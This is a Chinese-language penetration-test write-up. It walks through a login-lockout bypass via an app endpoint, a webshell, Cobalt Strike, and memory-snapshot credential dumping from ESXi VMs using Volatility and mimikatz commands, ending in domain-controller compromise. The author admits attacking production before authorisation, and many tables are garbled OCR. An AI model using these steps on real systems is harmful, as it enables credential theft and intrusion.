# 你虚拟机没了

原创海岸线突击队 酒仙桥六号部队 2020-09-10原文

> 这是 **酒仙桥六号部队** 的第 **79** 篇文章。 全文共计1061个字, 预计阅读时长5分钟。

## 前言

常规渗透测试中碰到了虚拟化平台,利用虚拟化平台特性直捣域控,什么内网横向都不存在的,一招致命。

## 开搞

首先是常规的外网需要进入内网。(时间较久,损失部分截图后面 单补)在客户给到测试环境前有点没忍住,先把生产环境打了。打 完客户才给到测试环境,但是都已经晚了。 客户给到了一个后台,但是一开始登录有限制。看图



错误次数有限制。所以没法爆破,但是我会放弃么?下面IOS二维码 扫起来,嘿嘿这里面就没有登录限制了。



发现锁定用户的安全策略只是在web端进行了校验,而app端未进行 任何校验,在登陆接口处进行抓包发现上述接口,该接口没有对登 陆次数做校验而是直接匹配 account 和 password 进行账号密码是否正确的校验,账号密码正确则返回用户一些信息

0

### 账号密码正确返回:

| € →  | C 🛆 4 fogin json onfirmReplace=1&latitude=31.251375&longitude=121.493667 pessword + 💌 🗮 |
|------|-----------------------------------------------------------------------------------------|
| E 68 |                                                                                         |
| 1    | // 20200603110133                                                                       |
| Z    |                                                                                         |
|      |                                                                                         |
| 3    |                                                                                         |
| 5    | "status": "true"                                                                        |
| 6    | "mso" : "FDR2042E624848E727686C7F484A7C57".                                             |
| 7 +  | "dato": {                                                                               |
| 8    | "id": 21.                                                                               |
| 9    | account: "Week",                                                                        |
| 10   | "password": "250cmm" #08AF464C76D713C07AD",                                             |
| 11   | "picUrl": null, ● SHS密码正确返回的信息                                                          |
| 12   | "empil": null,                                                                          |
| 13   | "state": 1,                                                                             |
| 14   | "lostlogindate": "2020-06-03 11:01:33",                                                 |
| 15   | "lostloginip": "111 June",                                                              |
| 16   | "errorcount": 0,                                                                        |
| 17   | "errordate": "2020-05-27 15:15:14",                                                     |
| 18   | "islock": 1,                                                                            |
| 19   | "createdate": "2016-08-28 15:32:56",                                                    |
| 20   | phone: null,                                                                            |
| 22   | UserNone:                                                                               |
| 22   | "aseriype: NSBAN",                                                                      |
| 24   | orguna :                                                                                |
| 25   | *tant 4*: will.                                                                         |
| 26   | "rolelevel": null.                                                                      |
| 27   | "teamkame": null.                                                                       |
| 28   | "isAuthFace": false,                                                                    |
| 29   | "deptId": null,                                                                         |
| 3.0  | "imposeDath": "https://www.selecture.com/public/"                                       |

账号密码错误返回事例,失败则返回状态为 false,msg字段返回 4 。

| ÷             | → œ c | 5               |
|---------------|-------|-----------------|
| 1 2 3 4 5 6 7 | a     | ⊶678<br>码错误返回事例 |

就这样,第一步,轻轻松松进去了,就跟在玩一样。 进去之后随便找了个上传点getshell了。



| URL                            |                         |                             |      |         | )2005    | 525/1590396 | 33356164.jsp | •   |      | 已连接 |
|--------------------------------|-------------------------|-----------------------------|------|---------|----------|-------------|--------------|-----|------|-----|
| 基本信息                           | 命令执行                    | 虚拟终端                        | 文件管理 | Socks代理 | 反3#Shell | 数据库管理       | 自定义代码        | 备忘录 | 更新信息 |     |
| D:\apach                       | e-tomcat-               | 7.0.70 ≻wh                  | omai |         |          |             |              |     |      |     |
| D:\apach<br>nt author          | e-tomcat-<br>ity\system | 7.0.70 >wh                  | oami |         |          |             |              |     |      |     |
| D:\apach                       | e-tomcat-               | 7.0.70 > net                | user |         |          |             |              |     |      |     |
| \\ 的用户                         | 版户                      |                             |      |         |          |             |              |     |      |     |
| Administi<br>uploadus<br>命令运行的 | rator<br>er<br>15毕,但没   | Guest<br>生—个戒多 <sup>。</sup> | NBR. | hand    |          |             |              |     |      |     |
| D:\apach                       | e-tomcat-               | 7.0.70 >                    |      |         |          |             |              |     |      |     |
|                                |                         |                             |      |         |          |             |              |     |      |     |

## 出网,上CS。

|                   | 🖼 🛫 🏓 🖬 🤹 🎃       | 8 🗠 🕜 🛋 📕 🛊       |          |          |          |             |       |             |          |  |
|-------------------|-------------------|-------------------|----------|----------|----------|-------------|-------|-------------|----------|--|
| external          | internal 🔶        | listener          | user     | computer | note     | process     | pid   | arch        | last     |  |
| 51                | 192.168.1.4       | 1                 | SYSTEM * | APPSVR-4 | 新上       |             | 8496  | x64         | 25ms     |  |
| 55.               | 192.168.1.4       | 1                 | SYSTEM * | APPSVR-4 |          | 10000       | 22380 | x64         | 90ms     |  |
| 0                 |                   |                   |          | 0        |          |             |       |             |          |  |
|                   |                   |                   |          |          |          |             |       |             |          |  |
| 日志X Beacon 192.16 | 8.1.4@8496 X 凭据信息 | 息X                |          |          |          |             |       |             |          |  |
| user              | password          | realm 🔺           | not      | e        | source   | host        | add   | ed          |          |  |
| hand              | ad1a453586        | cf5dabe6 APPSVR-4 |          |          | hashdump | 192.168.1.4 | 05/2  | 26 20:08:48 | <u>^</u> |  |
| uploaduser        | 281b7bf7cff4      | 46a3404d APPSVR-4 |          |          | hashdump | 192.168.1.4 | 05/2  | 26 20:08:48 |          |  |
| Guest             | e0d16ae931        | 1b73c59d APPSVR-4 |          |          | hashdump | 192.168.1.4 | 05/2  | 26 20:08:48 |          |  |
| Administrator     | 166348856b        | 7ded1b5 APPSVR-4  |          |          | mimikatz | 192.168.1.4 | 05/2  | 25 17:05:34 |          |  |
| Administrator     | IVG8              | APPSVR-4          |          |          | mimikatz | 192 168 1 4 | 05/2  | 25 17:05:34 |          |  |

抓了密码,都不是什么弱口令,密码规则很强,随意内网探测了一 波。发现了一个某服的虚拟化平台。一不小心,弱口令就进去了, 唉,运气太好没办法。

| SRIVGFOR actione                                                                                                |               | _       |             |              |               |     |                                       |     |               |     |         |     |               |     |     |
|----------------------------------------------------------------------------------------------------|---------------|---------|-------------|--------------|---------------|-----|---------------------------------------|-----|---------------|-----|---------|-----|---------------|-----|-----|
| aCloud#3080 VMware#308                                                                                          | n             |         |             |              |               |     |                                       |     |               |     |         |     |               |     |     |
|                                                                                                    | ■ +xt = 218.  | () IN R | 「 ④新潮 [     | <b>〕</b> 新増2 |               | 1≘  | □□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□ | 5操作 |               |     |         |     |               |     | 投票  |
| ■ ■ 搜索分组 Q                                                                                                    |               | _       | _           | _            | _             | _   |                                       | _   | _             | _   | _       |     |               | _   |     |
| 🖃 🧁 #2510#1. (38)                                                                                               |               |         |             |              | на            |     | HA                                    |     | HA            |     |         |     |               |     | на  |
|                                                                                                    |               |         | <del></del> |              |               |     | - <b>*</b> *                          |     | <del></del>   |     |         |     | <del></del>   |     |     |
|                                                                                                    | ) 24          | 1       | 用友249       |              | 湖县中心          |     | 编载中心                                  | , I |               |     | 绿质加克服务者 | 102 | -             |     |     |
| - <mark></mark> PM ( 7 )                                                                                        | CPU           | 0%      | CPU         | 0%           | CPU           | 1%  | CPU                                   | 4%  | CPU           | 0%  | CPU     | 0%  | CPU           | 3%  | CPU |
|                                                                                                    | 内存            | 11%     | 内存          | 18%          | 内存            | 14% | 内存                                    | 18% | 内存            | 12% | 内存      | 28% | 内存            | 16% | 内存  |
|                                                                                                    | <b>战</b> 盘使用车 | 21%     | 就象後用车       | 19%          | <b>就</b> 盘使用车 | 1%  |                                       | 1%  | <b>就</b> 盘使用车 | 12% | 就会使用车   | 9%  | <b>祝</b> 盘使用车 | 24% |     |
|                                                                                                    | _             | _       | _           | _            |               | _   |                                       |     | -             |     | -       |     |               | _   | 5   |
|                                                                                                    | на            |         | HA          |              |               |     | на                                    |     |               |     | HA      |     | НА            |     | HA  |
|                                                                                                    |               |         |             |              |               |     |                                       |     |               |     |         |     |               |     |     |
| (2)                                                                                                    |               |         |             |              |               |     | - <b>*</b> *                          |     | - <b>*</b> *  |     |         |     |               |     |     |
|                                                                                                    |               | 121     |             |              |               |     |                                       |     | 副城19252       |     | 电子监约    |     | 調査用           | 31  |     |
|                                                                                                    | CPU           | 4%      | CPU         | 3%           | CPU           | 0%  | CPU                                   | 1%  | CPU           | 0%  | CPU     | 4%  | CPU           | 9%  | CPU |
|                                                                                                    | 内存            | 25%     | 内存          | 5%           | 内存            | 38% | 内存                                    | 50% | 内存            | 15% | 内存      | 43% | 内存            | 30% | 内存  |
| l (second de la constante de la constante de la constante de la constante de la constante de la constante de la | 磁盘使用车         | 17%     | 磁盘使用案       | 15%          | 磁盘使用车         | 15% | 磁盘使用率                                 | 25% | 磁盘使用车         | 19% | 磁盘使用率   | 8%  | 磁盘使用率         | 9%  | 祖島  |
|                                                                                                    | _             |         | _           |              | _             |     |                                       |     | _             |     | -       |     | _             |     |     |
|                                                                                                    | на            |         | на          |              | на            |     |                                       |     |               |     | на      |     | HA            |     |     |
| L #83,5948 ( 0 )                                                                                                | -350          |         |             |              | 3%            |     | 36                                    |     | 3%            |     | 3%      |     | 3%            | _   |     |

进去了咋办呢,用的esxi类型的虚拟化,在这种界面只能开关机操作。但是我会放弃么?行吧那就先放放,装环境干他。

Volatility取证在esxi及虚拟化平台应用:

#### 本机ubuntu18.04

获取工具git clone

\_\_\_\_\_|

https://github.com/volatilityfoundation/volatility.git

获取插件

wget

"https://raw.githubusercontent.com/dfirfpi/hotoloti/master/volat ility/mimikatz.py"

这里需要在python2.7下运行,同时还需要安装pip包,这些都是排 坑经验,小黑板重点

装完之后,我们把虚拟化里面的任意一台机器进行快照,快照的时候需要选择把内存加入到快照中,然后我们下载虚拟机快照即可。 快照下回来放本机,开整<sup>~</sup>!

在这里需要注意一点情况就是,虚拟机内存多大,快照多大。不多 说,上图:

```
root@ubuntu:~# ls
frp volatility win7.vmem
root@ubuntu:~# []
```

首先是查看相关虚拟机信息;

Python vol.py -f imagepath imageinfo

| INFÓ : volatility.debug : Determining profile based on KDBG search                                |
|---------------------------------------------------------------------------------------------------|
| Suggested Profile(s) : Win7SP1x64, Win7SP0x64, Win2008R2SP0x64, Win2008R2SP1x64_24000, Win2008R2S |
| 1x64_23418, Win2008R2SP1x64, Win7SP1x64_24000, Win7SP1x64_23418                                   |
| AS Layerl : WindowsAMD64PagedMemory (Kernel AS)                                                   |
| AS Layer2 : FileAddressSpace (/root/win7.vmem)                                                    |
| PAE type : No PAE                                                                                 |
| DTB : 0x187000L                                                                                   |
| KDBG : 0xf80003c33070L                                                                            |
| Number of Processors : 2                                                                          |
| Image Type (Service Pack) : 0                                                                     |
| KPCR for CPU 0 : 0xfffff80003c34d00L                                                              |
| KPCR for CPU 1 : 0xfffff880009ee000L                                                              |
| KUSER SHARED DATA : 0xffff7800000000L                                                             |
| Image date and time : 2020-08-06 12:16:35 UTC+0000                                                |
| Image local date and time : 2020-08-06 20:16:35 +0800                                             |
|                                                                                                   |

接着我们可以直接抓hash或者查看内存信息等等操作;

| Python   | vol.py | -f i   | magepath | _   | profile | =Win7SP1x64 |
|----------|--------|--------|----------|-----|---------|-------------|
| pslist   | //     | 列      |          | 内   | 存       | -           |
| profile⊑ | 中的内容为: | imagei | nfo给出的指  | 盾件s | uggest  | profile建议   |

| object file: No c                      | uch file or directory) | atware. | Carlbac | .KS (USE | rior: /u | 51/110/ | Cibyara.so: Camiot open shared |
|----------------------------------------|------------------------|---------|---------|----------|----------|---------|--------------------------------|
| offset(V)<br>Exit                      | Name                   | PID     | PPID    | Thds     | Hnds     | Sess    | Wow64 Start                    |
|                                        |                        |         |         |          |          |         |                                |
| )xfffffa80018beb30<br>-0000            | System                 | 4       | Θ       | 85       | 583      |         | 0 2020-08-06 11:43:06 UTC      |
| )xfffffa8002dce7e0<br>-0000            | smss.exe               | 236     | 4       | 2        | 33       |         | 0 2020-08-06 11:43:06 UTC      |
| 0xfffffa80035fd060<br>-0000            | csrss.exe              | 316     | 308     | 9        | 451      | Θ       | 0 2020-08-06 11:43:08 UTC      |
| )xfffffa8002c74960<br>-0000            | wininit.exe            | 352     | 308     | 3        | 77       | Θ       | 0 2020-08-06 11:43:08 UTC      |
| xfffffa80018c2770<br>0000              | csrss.exe              | 368     | 344     | 10       | 237      | 1       | 0 2020-08-06 11:43:08 UTC      |
| )xfffffa8003635060<br>-0000            | winlogon.exe           | 404     | 344     | 5        | 133      | 1       | 0 2020-08-06 11:43:08 UTC      |
| 0xfffffa8003608b30<br>-0000            | services.exe           | 448     | 352     | 9        | 198      | Θ       | 0 2020-08-06 11:43:08 UTC      |
| 0xfffffa80036af500<br>-0000            | lsass.exe              | 472     | 352     | 8        | 700      | Θ       | 0 2020-08-06 11:43:08 UTC      |
| 0xfffffa80036768d0<br>-0000            | lsm.exe                | 480     | 352     | 9        | 222      | Θ       | 0 2020-08-06 11:43:08 UTC      |
| 0xfffffa800370a060<br>-0000            | svchost.exe            | 580     | 448     | 11       | 354      | Θ       | 0 2020-08-06 11:43:08 UTC      |
| 0x1111ffa8003749370<br>-0000           | svchost.exe            | 652     | 448     | 8        | 250      | Θ       | 0 2020-08-06 11:43:08 UTC      |
| 0xfffffa8002409060<br>-0000            | sppsvc.exe             | 828     | 448     | 4        | 156      | Θ       | 0 2020-08-06 11:43:10 UTC      |
| 0xfffffa8001900160<br>-0000            | svchost.exe            | 868     | 448     | 20       | 460      | Θ       | 0 2020-08-06 11:43:12 UTC      |
| 0x1111ffa8001902b30                    | svchost.exe            | 892     | 448     | 36       | 1198     | Θ       | 0 2020-08-06 11:43:12 UTC      |
| 0000 0000 0000000000000000000000000000 | svchost.exe            | 932     | 448     | 19       | 466      | Θ       | 0 2020-08-06 11:43:12 UTC      |
| 0xfffffa8002706b30<br>-0000            | svchost.exe            | 280     | 448     | 13       | 341      | Θ       | 0 2020-08-06 11:43:36 UTC      |
| 0000 000 00000000000000000000000000000 | svchost.exe            | 308     | 448     | 22       | 725      | Θ       | 0 2020-08-06 11:43:36 UTC      |
| 0000 0000 0000000000000000000000000000 | spoolsv.exe            | 1164    | 448     | 14       | 513      | Θ       | 0 2020-08-06 11:43:38 UTC      |
| 0xfffffa80027e8b30<br>-0000            | svchost.exe            | 1192    | 448     | 18       | 311      | Θ       | 0 2020-08-06 11:43:38 UTC      |
| 0000 000 00000000000000000000000000000 | SearchIndexer.         | 1820    | 448     | 13       | 720      | Θ       | 0 2020-08-06 11:44:27 UTC      |
| 0xfffffa8001a59b30<br>-0000            | taskhost.exe           | 1536    | 448     | 8        | 204      | 1       | 0 2020-08-06 11:44:36 UTC      |
| )xfffffa8001a8ab30                     | dwm.exe                | 768     | 868     | 3        | 74       | 1       | 0 2020-08-06 11:44:36 UTC      |

usi, (10,, usi, (10,, usi,

Python vol.py -f imagepath -profile=Win7SP1x64 netscan //列出网络状态 可以确定内网IP

| X/euoiiio  |       | 49130            |                     | CT31CIATIAO | 440  | Sel ATCESTEVE |                    |
|------------|-------|------------------|---------------------|-------------|------|---------------|--------------------|
| 0x7ed9a960 | TCPv4 | 0.0.0.0:49156    | 0.0.0.0:0           | LISTENING   | 448  | services.exe  |                    |
| 0x7edbb010 | TCPv4 | 0.0.0.0:3389     | 0.0.0.0:0           | LISTENING   | 308  | svchost.exe   |                    |
| 0x7eb12cf0 | TCPv4 | -:49285          | 117.180.231.134:443 | CLOSED      | 2712 | chrome.exe    |                    |
| 0x7eb19cf0 | TCPv4 | -:49310          | 223.5.5.5:443       | CLOSED      | 892  | svchost.exe   |                    |
| 0x7ee00530 | UDPv6 | ::1:1900         | *:*                 |             | 1632 | svchost.exe   | 2020-08-06 11:52:1 |
| L UTC+0000 |       |                  |                     |             |      |               |                    |
| 0x7f115110 | UDPv4 | 172.16.1.204:137 | *:*                 |             | 4    | System        | 2020-08-06 11:52:1 |

Python vol.py -f imagepath -profile=Win7SP1x64 hashdump //dump内存hash

| *** Failed to import volatility.plu | gins.malware.callbacks (OSError: /usr/lib/libyara.so: canno |
|-------------------------------------|-------------------------------------------------------------|
| rectory)                            |                                                             |
| Administrator:500:aad3b435b5?* *    | ***435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::          |
| Guest:501:aad3b435b51404eeaad       | .J4ee:31d6cfe0d16ae931b73c59d7e0c089c0:::                   |
| admin:1000:aad3b435b51404eeaa~      | 51404ee:b660e61adc0aec1fe34711e6226fcc8c:::                 |
| root@ubuntu:~/volatility# 🛛         |                                                             |
|                                     |                                                             |

这时候也可以使用mimikatz插件抓取明文;

python vol.py --plugins=/root/volatility/plugins/ --

profile=Win7SP1x64 -f ../win7.vmem mimikatz

| *** Faile                       | ed to import volat                              | tility.plugins.mal    | ware.callbacks (OSError: /usr/lib/libyara.so: cann |
|---------------------------------|-------------------------------------------------|-----------------------|----------------------------------------------------|
| Module                          | User                                            | Domain                | Password                                           |
| wdigest<br>wdigest<br>root@ubun | admin<br>WIN-H6RRI9KM4GN\$<br>htu:~/volatility# | admin-PC<br>WORKGROUP | Aal2                                               |

所以利用这个操作,我们直接干域控!

| Cobalt Strike 视图 攻击 报                       | 告 帮助                    |                                                                                                    |                 |      |                |       |      |       |
|---------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|-----------------|------|----------------|-------|------|-------|
|                                             | 9 🛨 🔎 🖾 🏟 🎃 🖺 🕞 🥔 🛋 📕 🏶 |                                                                                                    |                 |      |                |       |      |       |
| erternal                                    | internal -              | user                                                                                                    | computer        | note | process        | pid   | arch | last  |
| 147 .95                                     | 192.168.1.4             |                                                                                                    | APPSVR-4        | 新上   |                | 8496  | x64  | 63ms  |
| 100 C                                       | 192.168.1.4             |                                                                                                    | APPSVR-4        |      | Joome.exe      | 22380 | x64  | 47ms  |
| <b>101</b>                                  | 192.168.1.5             |                                                                                                    | PDC             |      | powershell.exe | 1504  | x86  | 167ms |
| 😻 t                                         | 192.168.1.5             |                                                                                                    | PDC             |      | rundll32.exe   | 10484 | x86  | 73ms  |
| 107                                         | 192.168.1.53            |                                                                                                    | FILESVR-53      |      | powershell.exe | 4772  | x86  | 593ms |
| 🐺 1                                         | 192.168.1.169           | and the second second                                                                                                    | WIN-4G1IU31R2SB |      | rundll32.exe   | 5508  | x64  | 326ms |
| <b>X</b>                                    | 192.168.1.169           |                                                                                                    | WIN-4G1IU31R2SB |      | powershell.exe | 5816  | x64  | 183ms |
| 😻 ' 👘                                       | 192.168.1.252           | and the second second                                                                                                    | FUYUKONG-252    |      | powershell.exe | 5116  | x86  | 3h    |
| State 1 - 1 - 1 - 1 - 1 - 1 - 1 - 1 - 1 - 1 | 192.168.1.252           | A REAL PROPERTY AND A REAL PROPERTY AND A REAL | FUYUKONG-252    |      | powershell.exe | 5376  | x64  | 11ms  |
|                                             | 192.168.1.252           |                                                                                                    | FUYUKONG-252    |      | rundil32.exe   | 6748  | x64  | 28ms  |
|                                             |                         |                                                                                                    |                 |      |                |       |      |       |

看见可爱的域控上线那我这个心真的是都快化了呢。





长按二维码关注 酒仙桥六号部队

精选留言

用户设置不下载评论